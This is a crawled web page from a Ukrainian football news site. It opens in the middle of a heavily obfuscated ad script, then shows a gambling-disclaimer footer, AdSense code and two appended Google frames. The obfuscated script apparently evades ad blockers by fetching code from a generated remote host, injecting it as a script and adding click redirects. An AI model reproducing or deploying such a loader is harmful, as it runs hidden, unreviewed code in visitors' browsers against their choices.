function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Bp5GJO5xwSpS79mx0p20CA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Bp5GJO5xwSpS79mx0p20CA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z18wBzcJ-wcZ68d-8ye_nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768604598202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>